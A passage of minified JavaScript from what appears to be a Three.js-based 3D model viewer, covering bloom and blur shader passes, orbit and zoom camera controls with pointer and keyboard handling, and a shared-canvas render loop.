vUv;\n\n  void main() {\n    gl_FragColor = texture2D( ${du}, vUv );\n    gl_FragColor.rgb += texture2D( bloomTexture, vUv ).rgb * texture2D( objectMaskTexture, vUv ).a;\n  }\n`;class fu extends ru{constructor(e,t){super(new Ar({uniforms:{[du]:{value:null},bloomTexture:{value:e},objectMaskTexture:{value:t}},vertexShader:"\n  varying vec2 vUv;\n\n  void main() {\n    vUv = uv;\n    gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n  }\n",fragmentShader:pu}),du)}}var gu,mu,vu,Eu,bu,Cu,_u,Iu,xu,yu,wu,Mu,Su,Bu,Tu,Ru,Du,Qu;const Uu="neverDarken",Lu="shadowObject";class Pu{constructor(e,t){gu.set(this,void 0),mu.set(this,void 0),vu.set(this,!1),Eu.set(this,.25),bu.set(this,0),Cu.set(this,2),_u.set(this,null),Iu.set(this,null),xu.set(this,null),yu.set(this,null),wu.set(this,null),Mu.set(this,null),Su.set(this,null),Bu.set(this,null),Tu.set(this,null),Ru.set(this,{}),Du.set(this,null),Qu.set(this,new bi),d(this,gu,e,"f"),d(this,mu,t,"f")}set strength(e){d(this,Eu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").strength=u(this,Eu,"f"))}set radius(e){d(this,bu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").radius=u(this,bu,"f"))}set threshold(e){d(this,Cu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").threshold=u(this,Cu,"f"))}init(){u(this,vu,"f")||(d(this,_u,new ou(GA()),"f"),d(this,Iu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Iu,"f").clearColor=new bi(0),u(this,Iu,"f").clearAlpha=0,u(this,_u,"f").addPass(u(this,Iu,"f")),d(this,xu,new uu(new wt(256,256),u(this,Eu,"f"),u(this,bu,"f"),u(this,Cu,"f")),"f"),u(this,_u,"f").addPass(u(this,xu,"f")),d(this,yu,new cu,"f"),u(this,yu,"f").needsSwap=!1,u(this,_u,"f").addPass(u(this,yu,"f")),u(this,_u,"f").renderToScreen=!1,d(this,Bu,new ou(GA()),"f"),d(this,Tu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Bu,"f").addPass(u(this,Tu,"f")),u(this,Bu,"f").renderToScreen=!1,d(this,wu,new ou(GA()),"f"),d(this,Mu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,wu,"f").addPass(u(this,Mu,"f")),d(this,Su,new fu(u(this,_u,"f").renderTarget1.texture,u(this,Bu,"f").renderTarget2.texture),"f"),u(this,wu,"f").addPass(u(this,Su,"f")),d(this,Du,new xi({color:0}),"f"),d(this,vu,!0,"f"))}destroy(){u(this,vu,"f")&&(u(this,Du,"f").dispose(),d(this,Du,null,"f"),u(this,Su,"f").dispose(),d(this,Su,null,"f"),u(this,Mu,"f").dispose(),d(this,Mu,null,"f"),u(this,wu,"f").dispose(),d(this,wu,null,"f"),u(this,Tu,"f").dispose(),d(this,Tu,null,"f"),u(this,Bu,"f").dispose(),d(this,Bu,null,"f"),u(this,yu,"f").dispose(),d(this,yu,null,"f"),u(this,xu,"f").dispose(),d(this,xu,null,"f"),u(this,Iu,"f").dispose(),d(this,Iu,null,"f"),u(this,_u,"f").dispose(),d(this,_u,null,"f"),d(this,vu,!1,"f"))}setSize(e,t){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,wu,"f")&&(u(this,_u,"f").setSize(e,t),u(this,Bu,"f").setSize(e,t),u(this,wu,"f").setSize(e,t))}render(){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,Tu,"f")&&null!=u(this,wu,"f")&&null!=u(this,Mu,"f")&&(u(this,_u,"f").render(),this.darkenMaterials(),this.hideShadow(),u(this,Tu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Tu,"f").clearAlpha=GA().getClearAlpha(),u(this,Bu,"f").render(),this.showShadow(),u(this,Mu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Mu,"f").clearAlpha=GA().getClearAlpha(),u(this,wu,"f").render(),this.restoreDarkenedMaterials())}hideShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!1)}))}showShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!0)}))}onSceneUpdate(){GA().renderCubeMapNormals(u(this,gu,"f"))}darkenMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material.userData[Uu])return;u(this,Ru,"f")[e.uuid]=e.material,e.material=u(this,Du,"f")}}))}restoreDarkenedMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material!==u(this,Du,"f"))return;e.material=u(this,Ru,"f")[e.uuid],delete u(this,Ru,"f")[e.uuid]}}))}}var Nu,Fu,Ou,ku,Gu,Hu;gu=new WeakMap,mu=new WeakMap,vu=new WeakMap,Eu=new WeakMap,bu=new WeakMap,Cu=new WeakMap,_u=new WeakMap,Iu=new WeakMap,xu=new WeakMap,yu=new WeakMap,wu=new WeakMap,Mu=new WeakMap,Su=new WeakMap,Bu=new WeakMap,Tu=new WeakMap,Ru=new WeakMap,Du=new WeakMap,Qu=new WeakMap,(Hu=Gu||(Gu={}))[Hu.Direct=0]="Direct",Hu[Hu.Postprocessed=1]="Postprocessed";class zu{constructor(e,t){Nu.set(this,void 0),Fu.set(this,void 0),Ou.set(this,Gu.Direct),ku.set(this,void 0),d(this,Nu,e,"f"),d(this,Fu,t,"f"),d(this,ku,new Pu(u(this,Nu,"f"),u(this,Fu,"f")),"f")}get bloomEnabled(){return u(this,Ou,"f")===Gu.Postprocessed}set bloomEnabled(e){e?(u(this,ku,"f").init(),d(this,Ou,Gu.Postprocessed,"f")):(u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f"))}set bloomStrength(e){u(this,ku,"f").strength=e}set bloomRadius(e){u(this,ku,"f").radius=e}set bloomThreshold(e){u(this,ku,"f").threshold=e}dispose(){u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f")}setSize(e,t){u(this,ku,"f").setSize(e,t)}render(){u(this,Ou,"f")===Gu.Direct?GA().render(u(this,Nu,"f"),u(this,Fu,"f")):u(this,Ou,"f")===Gu.Postprocessed&&u(this,ku,"f").render()}}Nu=new WeakMap,Fu=new WeakMap,Ou=new WeakMap,ku=new WeakMap;const Vu={name:"HorizontalBlurShader",uniforms:{tDiffuse:{value:null},h:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float h;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 4.0 * h, vUv.y ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 4.0 * h, vUv.y ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},Wu={name:"VerticalBlurShader",uniforms:{tDiffuse:{value:null},v:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float v;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 4.0 * v ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 4.0 * v ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},qu=45,ju=45,Yu=3,Xu=1.5,Ku=1,Ju=.5;let Zu,$u,ed,td=!1;const nd=300,id=2e3,rd=.05,ad=2*Math.PI/32,sd=Y("hold"),od=Y("sine"),ld=Y("sine-in"),cd=Y("sine-out");function hd(){let e=!0,t=!1,n=null,i=null,r=null;return{get custom(){return t},set:e=>{const{theta:a,phi:s,fov:o}=e;n=a,i=s,r=o,t=null!=a||null!=s||null!=o},reset:e=>{var a;t?(null==n||n.reset(),null==i||i.reset(),null==r||r.reset()):(n=S([{time:0,value:a=e,interpolation:sd},{time:nd,value:a,interpolation:cd},{time:nd+id/4,value:a+ad,interpolation:od},{time:nd+3*id/4,value:a-ad,interpolation:ld},{time:nd+id,value:a,interpolation:sd},{time:nd+2*id,value:a,interpolation:sd}]),i=null,r=null)},get running(){return e},set running(t){e=t},update:t=>{e&&(null==n||n.update(t),null==i||i.update(t),null==r||r.update(t))},get theta(){return null==n?void 0:n.get()},get phi(){return null==i?void 0:i.get()},get fov(){return null==r?void 0:r.get()}}}var Ad;!function(e){e[e.NONE=0]="NONE",e[e.USER_INTERACTION=1]="USER_INTERACTION",e[e.AUTOMATIC=2]="AUTOMATIC"}(Ad||(Ad={}));const ud="pan-y",dd=1e-6,pd=Math.PI/8,fd=new en;class gd extends dt{constructor(e,t){super(),this.touchAction_=ud,this.enablePan=!0,this.screenSpacePanning=!0,this.enableZoom_=!0,this.enableKeyControls=!1,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.defaultFov=16,this.minFovFactor=.2,this.maxFovFactor=1.6,this.minFov=this.defaultFov*this.minFovFactor,this.maxFov=this.defaultFov*this.maxFovFactor,this.fovMultiplier_=1,this.enableDamping=!0,this.dampingFactor=.3,this.interactionEnabled=!1,this.userInteracted=!1,this.target=new en,this.panSphereCenter=new en,this.panSphereRadius=1/0,this.spherical=new gc,this.goalSpherical=new gc,this.fov=this.defaultFov,this.panOffset=new en,this.fovDelta=0,this.lastPosition=new en,this.lastQuaternion=new $t,this.lastTargetPosition=new en,this.lastFov=this.fov,this.changeSource=Ad.NONE,this.panInProgress=!1,this.touchMode=null,this.pointers=[],this.startPointerPosition={clientX:0,clientY:0},this.lastSeparation=0,this.touchDecided=!1,this.onPointerDown=e=>{if(this.pointers.length>2)return;const{element:t}=this;0===this.pointers.length&&(t.addEventListener("pointermove",this.onPointerMove),t.addEventListener("pointerup",this.onPointerUp),this.touchMode=null,this.touchDecided=!1,this.startPointerPosition.clientX=e.clientX,this.startPointerPosition.clientY=e.clientY);try{t.setPointerCapture(e.pointerId)}catch(e){}this.pointers.push({clientX:e.clientX,clientY:e.clientY,id:e.pointerId}),"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,this.onTouchChange()):(this.changeSource=Ad.USER_INTERACTION,this.onMouseDown(e))},this.onPointerMove=e=>{const t=this.pointers.find((t=>t.id===e.pointerId));if(null==t)return;if("mouse"===e.pointerType&&0===e.buttons)return void this.onPointerUp(e);const n=this.pointers.length,i=(e.clientX-t.clientX)/n,r=(e.clientY-t.clientY)/n;0===i&&0===r||(t.clientX=e.clientX,t.clientY=e.clientY,"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,null!==this.touchMode&&this.touchMode(i,r)):(this.changeSource=Ad.USER_INTERACTION,this.panInProgress?this.pan(i,r):this.handleSinglePointerMove(i,r)))},this.onPointerUp=e=>{const t=this.pointers.findIndex((t=>t.id===e.pointerId));-1!==t&&this.pointers.splice(t,1);const{element:n}=this;0===this.pointers.length?(n.removeEventListener("pointermove",this.onPointerMove),n.removeEventListener("pointerup",this.onPointerUp),n.removeEventListener("touchmove",this.disableScroll)):null!==this.touchMode&&this.onTouchChange(),n.style.cursor="grab",this.panInProgress=!1},this.onWheel=e=>{this.changeSource=Ad.USER_INTERACTION;const t=e.deltaY*(1==e.deltaMode?18:1)*.2/30;this.userAdjustOrbit(0,0,t),e.preventDefault()},this.onKeyDown=e=>{const{changeSource:t}=this;this.changeSource=Ad.USER_INTERACTION,(e.shiftKey&&this.enablePan?this.panKeyCodeHandler(e):this.orbitZoomKeyCodeHandler(e))?e.preventDefault():this.changeSource=t},this.disableScroll=e=>{e.preventDefault()},this.onContext=e=>{if(this.enablePan)e.preventDefault();else for(const e of this.pointers)this.onPointerUp(new PointerEvent("pointercancel",Object.assign(Object.assign({},this.startPointerPosition),{pointerId:e.id})))},this.onTouchChange=()=>{if(1===this.pointers.length)this.touchMode=this.touchModeRotate;else{if(!this.enableZoom_)return this.touchMode=null,void this.element.removeEventListener("touchmove",this.disableScroll);this.touchMode=this.touchDecided&&null===this.touchMode?null:this.touchModeZoom,this.touchDecided=!0,this.element.addEventListener("touchmove",this.disableScroll,{passive:!1}),this.lastSeparation=vd(this.pointers[0],this.pointers[1]),this.enablePan&&null!=this.touchMode&&this.initializePan()}},this.onMouseDown=e=>{this.panInProgress=!1,this.enablePan&&(2===e.button||e.ctrlKey||e.metaKey||e.shiftKey)&&this.initializePan(),this.element.style.cursor="grabbing"},this.touchModeZoom=(e,t)=>{if(this.enableZoom_){const e=vd(this.pointers[0],this.pointers[1]),t=.2*(this.lastSeparation-e)*35/this.element.clientHeight;this.lastSeparation=e,this.userAdjustOrbit(0,0,t)}this.panInProgress&&this.pan(e,t)},this.touchModeRotate=(e,t)=>{if(!this.touchDecided){this.touchDecided=!0;const n=Math.abs(e),i=Math.abs(t),r="pan-x"===this.touchAction_&&n>i,a="pan-y"===this.touchAction_&&i>n;if(this.changeSource===Ad.USER_INTERACTION&&(r||a))return void(this.touchMode=null);this.element.addEventListener("touchmove",this.disableScroll,{passive:!1})}this.handleSinglePointerMove(e,t)},this.camera=e,this.element=t,this.quat=(new $t).setFromUnitVectors(e.up,new en(0,1,0)),this.quatInverse=this.quat.clone().invert(),this.update(0)}set touchAction(e){this.touchAction_=null!=e?e:ud,this.updateTouchActionStyle()}set enableZoom(e){this.enableZoom_!=e&&(this.enableZoom_=e,e?this.element.addEventListener("wheel",this.onWheel):this.element.removeEventListener("wheel",this.onWheel),this.updateTouchActionStyle())}set minZoom(e){this.maxFovFactor=null!=e?1/e:1.6,this.maxFov=this.defaultFov*this.fovMultiplier_*this.maxFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set maxZoom(e){this.minFovFactor=null!=e?1/e:.2,this.minFov=this.defaultFov*this.fovMultiplier_*this.minFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set fovMultiplier(e){this.fovMultiplier_=e,this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor}reset(e,t,n,i,r){i||(this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor,this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.camera.updateProjectionMatrix()),r?fd.copy(this.target).sub(this.panSphereCenter).divideScalar(this.panSphereRadius):fd.set(0,0,0),this.panSphereCenter.set(e.x,e.y,e.z);const a=t/Math.tan(this.defaultFov/2*It);this.panSphereRadius=Math.min(t,a-t),fd.multiplyScalar(this.panSphereRadius);const s=e.clone().addScaledVector(n,a).add(fd);this.camera.position.set(s.x,s.y,s.z),this.target.set(e.x,e.y,e.z).add(fd),this.camera.lookAt(this.target),fd.copy(this.camera.position).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.goalSpherical.copy(this.spherical),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,this.userInteracted=!1}hasUserInteracted(){return this.userInteracted}update(e){this.spherical.theta+=(this.goalSpherical.theta-this.spherical.theta)*Math.min(.03*e,1),this.spherical.phi+=(this.goalSpherical.phi-this.spherical.phi)*Math.min(.03*e,1),this.spherical.phi=Math.max(this.minPolarAngle,Math.min(this.maxPolarAngle,this.spherical.phi)),this.spherical.makeSafe(),!0===this.enableDamping?this.target.addScaledVector(this.panOffset,this.dampingFactor):this.target.add(this.panOffset),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),this.camera.position.copy(this.target).add(fd),this.camera.lookAt(this.target),this.fov=Math.pow(Math.sqrt(this.fov)+this.fovDelta,2),this.fov=md(this.fov,this.minFov,this.maxFov),this.fovDelta=0,!0===this.enableDamping?this.panOffset.multiplyScalar(1-this.dampingFactor):this.panOffset.set(0,0,0);let t=!1;const{aspect:n}=this.camera,i=this.element.clientWidth/this.element.clientHeight;i!==n&&(this.camera.aspect=i,t=!0);const r=Math.abs(this.lastFov-this.fov)>dd;return(t||r)&&(this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov),this.camera.updateProjectionMatrix(),(this.lastPosition.distanceToSquared(this.camera.position)>dd||8*(1-this.lastQuaternion.dot(this.camera.quaternion))>dd||this.lastTargetPosition.distanceToSquared(this.target)>0||r)&&(this.dispatchEvent({type:"change"}),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,t=!0),this.userInteracted=!1,t}getPose(e){return e.copy(this.camera.position),e.sub(this.target),e.normalize(),e}getTheta(){const e=this.camera.position;return fd.copy(e).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta}set(e,t,n){return null!=e&&this.setTheta(e),null!=t&&this.setPhi(t),null!=n&&this.setFovRadians(n),null!=e||null!=t||null!=n}setTheta(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setPhi(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.phi=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setFovRadians(e){this.fov=e*this.fovMultiplier_*xt,this.fov=md(this.fov,this.minFov,this.maxFov),this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.lastFov=this.fov}setInteractionEnabled(e){e?this.enableInteraction():this.disableInteraction()}enableInteraction(){if(!1===this.interactionEnabled){const{element:e}=this;e.addEventListener("pointerdown",this.onPointerDown),e.addEventListener("pointercancel",this.onPointerUp),this.enableZoom_&&e.addEventListener("wheel",this.onWheel),this.enableKeyControls&&(e.tabIndex=1,e.addEventListener("keydown",this.onKeyDown)),e.addEventListener("touchmove",(()=>{}),{passive:!1}),e.addEventListener("contextmenu",this.onContext),e.style.cursor="grab",this.interactionEnabled=!0,this.updateTouchActionStyle()}}disableInteraction(){if(!0===this.interactionEnabled){const{element:e}=this;e.removeEventListener("pointerdown",this.onPointerDown),e.removeEventListener("pointermove",this.onPointerMove),e.removeEventListener("pointerup",this.onPointerUp),e.removeEventListener("pointercancel",this.onPointerUp),e.removeEventListener("wheel",this.onWheel),e.tabIndex=-1,e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("contextmenu",this.onContext),e.style.cursor="",this.touchMode=null,this.interactionEnabled=!1,this.updateTouchActionStyle()}}orbitZoomKeyCodeHandler(e){let t=!0;switch(e.key){case"PageUp":this.userAdjustOrbit(0,0,.2);break;case"PageDown":this.userAdjustOrbit(0,0,-.2);break;case"ArrowUp":this.userAdjustOrbit(0,-pd,0);break;case"ArrowDown":this.userAdjustOrbit(0,pd,0);break;case"ArrowLeft":this.userAdjustOrbit(-pd,0,0);break;case"ArrowRight":this.userAdjustOrbit(pd,0,0);break;default:t=!1}return t}panKeyCodeHandler(e){this.initializePan();let t=!0;switch(e.key){case"ArrowUp":this.pan(0,10);break;case"ArrowDown":this.pan(0,-10);break;case"ArrowLeft":this.pan(10,0);break;case"ArrowRight":this.pan(-10,0);break;default:t=!1}return t}initializePan(){this.panInProgress=!0}pan(e,t){const n=this.element,i=this.camera.position;fd.copy(i).sub(this.target);let r=fd.length();r*=Math.tan(this.camera.fov/2*Math.PI/180),this.panLeft(2*e*r/n.clientHeight,this.camera.matrix),this.panUp(2*t*r/n.clientHeight,this.camera.matrix)}panLeft(e,t){fd.setFromMatrixColumn(t,0),fd.multiplyScalar(-e),this.panOffset.add(fd)}panUp(e,t){!0===this.screenSpacePanning?fd.setFromMatrixColumn(t,1):(fd.setFromMatrixColumn(t,0),fd.crossVectors(this.camera.up,fd)),fd.multiplyScalar(e),this.panOffset.add(fd)}handleSinglePointerMove(e,t){const n=this.pixelLengthToSphericalAngle(e),i=this.pixelLengthToSphericalAngle(t);this.userAdjustOrbit(n,i,0)}userAdjustOrbit(e,t,n){this.goalSpherical.theta+=.5*e*this.fovMultiplier_,this.goalSpherical.phi+=.5*t*this.fovMultiplier_,this.goalSpherical.makeSafe(),this.fovDelta+=n,this.userInteracted=!0}pixelLengthToSphericalAngle(e){return-2*Math.PI*e/Math.min(this.element.clientHeight,this.element.clientWidth)}updateTouchActionStyle(){const{style:e}=this.element;this.interactionEnabled?this.enableZoom_?e.touchAction=this.touchAction_:e.touchAction="manipulation":e.touchAction=""}}function md(e,t,n){return Math.max(t,Math.min(n,e))}function vd(e,t){const{clientX:n,clientY:i}=e,{clientX:r,clientY:a}=t,s=r-n,o=a-i;return Math.sqrt(s*s+o*o)}const Ed=new Map;let bd=null;function Cd(e){!function(){for(const e of Ed.values())e.prepareResize()}(),function(e){for(const t of Ed.values())t.update(e)}(e);let t=function(){let e=null;for(const t of Ed.values())if(t.needsRender){if(null!=e)return null;e=t}return e}();null!=bd&&t!==bd&&(bd.ensureBlittedMode(),t=null),bd=t,0!==function(){let e=0;for(const t of Ed.values())t.needsRender&&e++;return e}()&&(null!=t?(t.ensureDirectMode(),_d(),zA(t.width,t.height),Id()):(function(){for(const e of Ed.values())e.needsRender&&e.ensureBlittedMode()}(),_d(),zA(function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.width));return e}(),function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.height));return e}()),Id()))}function _d(){for(const e of Ed.values())e.commitResize()}function Id(){for(const e of Ed.values())e.render()}function xd(){let e=null,t=null;return{reset:()=>{e=S([{time:0,value:0,interpolation:sd},{time:nd,value:1,interpolation:sd},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}]),t=S([{time:0,value:0,interpolation:sd},{time:nd,value:0,interpolation:cd},{time:nd+id/4,value:-rd,interpolation:od},{time:nd+3*id/4,value:rd,interpolation:ld},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}])},clear:()=>{e=null,t=null},update:n=>{null==e||e.update(n),null==t||t.update(n)},get visibility(){return null==e?void 0:e.get()},get position(){return null==t?void 0:t.get()}}}const yd=2e3,wd=8,Md=2*Math.PI,Sd=Md/12,Bd=Md/60,Td=Md/60,Rd=60,Dd=60,Qd=1e3,Ud=Rd*Dd,Ld=-1;function Pd(e){return S([{time:0,value:0,interpolation:{type:"bezier",x1:.9,y1:0,x2:.6,y2:1}},{time:yd,value:e,interpolation:{type:"hold"}}])}function Nd(e,t,n){return Ld*Sd*(e%12+t/Rd+n/Ud)}function Fd(e,t){return Ld*Bd*(e+t/Dd)}function Od(e,t){return Ld*Td*(e+t/Qd)}const kd=0,Gd=3;function Hd(e,t){let n,i,r,a,s,o,l,c,h,A,u,d,p,f=!1,g=null,m=new en(1,0,0),v=!1,E=!1,b=!1,C=!0,_=!1,I=!1,x=ce,y=1,w=!0,M=!1,S=0,B=0;const T={get paused(){return C},get needsRender(){return!(!f||C)&&_},ensureDirectMode:()=>{e.isDirect()||(_=!0),e.ensureDirectMode()},ensureBlittedMode:()=>{e.isBlitted()||(_=!0),e.ensureBlittedMode()},update:t=>{if(!f||C||null==s||!function(e){const t=e.getBoundingClientRect();return t.bottom>0&&t.top<Math.max(document.documentElement.clientHeight,window.innerHeight)&&t.right>0&&t.left<Math.max(document.documentElement.clientWidth,window.innerWidth)}(e.element))return;let n=0!==B?t-B:0;B=t,0===S?_=!0:S<Gd&&(n=0),S++,M||(a.hasUserInteracted()?(M=!0,u.running=!1,d.clear(),I=!0):(u.update(n),d.update(n),u.running&&a.set(u.theta,u.phi,u.fov)&&(_=!0),null==d.visibility&&null==d.position||(I=!0))),a.update(n)&&(_=!0),0!==n&&p.update()&&(_=!0)},render:()=>{f&&!C&&(_&&(HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),_=!1,null==h||h()),I&&(t.visible=w&&!M,null!=d.visibility&&(t.opacity=`${d.visibility}`),null!=d.position&&(t.transform=`translateX(${d.position*Math.min(e.width,e.height)}px)`),I=!1))},get width(){return e.element.clientWidth},get height(){return e.element.clientHeight},prepareResize:()=>{const{clientWidth:t,clientHeight:n}=e.element;e.clientWidth=t,e.clientHeight=n,e.dpr=kA,e.sizeDirty&&(_=!0)},commitResize:()=>{e.commitResize()}},R=(e,t)=>{const n=l.min.clone().add(l.max).divideScalar(2),i=Math.sqrt(function(e,t,n){let i=0;const r=new en;return e.updateWorldMatrix(!0,!0),e.traverseVisible((e=>{const{geometry:n}=e;if(void 0!==n){const{position:a}=n.attributes;if(void 0!==a)for(let n=0,s=a.count;n<s;n++)e.isMesh?e.getVertexPosition(n,r):r.fromBufferAttribute(a,n),e.isSkinnedMesh||r.applyMatrix4(e.matrixWorld),i=t(i,r)}})),i}(e,((e,t)=>Math.max(e,n.distanceToSquared(t)))));a.reset(n,i,t?a.getPose(new en):m,t,t),null!=u&&(u.reset(a.getTheta()),a.set(u.theta,u.phi,u.fov))},D={init:()=>{f||(function(e,t){Ed.set(e,t),1===Ed.size&&(function(){if(NA)return;PA=document.createElement("canvas");const e=PA.style;e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",LA=new _o({powerPreference:"high-performance",canvas:PA,antialias:!0,alpha:!0}),LA.outputColorSpace=et,LA.toneMapping=ce,LA.setClearColor(new bi(16777215),0),NA=!0}(),td||(Zu=new Js,Zu.userData.darkness={value:Ku},Zu.onBeforeCompile=e=>{e.uniforms.darkness=Zu.userData.darkness;const t=e.fragmentShader.replace("gl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );","gl_FragColor = vec4( vec3( 0.0 ), ( 1.0 - fragCoordZ ) * darkness );");e.fragmentShader=`uniform float darkness;\n${t}`},Zu.depthTest=!1,Zu.depthWrite=!1,$u=new Ar(Vu),$u.depthTest=!1,ed=new Ar(Wu),ed.depthTest=!1,td=!0))}(e.element,T),i=new Co,r=new gr(25,1,.5),a=new gd(r,e.element),a.setInteractionEnabled(w),n=new zu(i,r),c=function(e){let t,n,i,r,a,s,o,l,c=!1;function h(e){o.visible=!0,$u.uniforms.tDiffuse.value=t.texture,$u.uniforms.h.value=1*e/256,o.material=$u;const i=GA();i.setRenderTarget(n),i.render(o,l),ed.uniforms.tDiffuse.value=n.texture,ed.uniforms.v.value=1*e/256,o.material=ed,i.setRenderTarget(t),i.render(o,l),o.visible=!1}return{init:()=>{c||(t=new Kt(512,512),t.texture.generateMipmaps=!1,n=new Kt(512,512),n.texture.generateMipmaps=!1,i=new 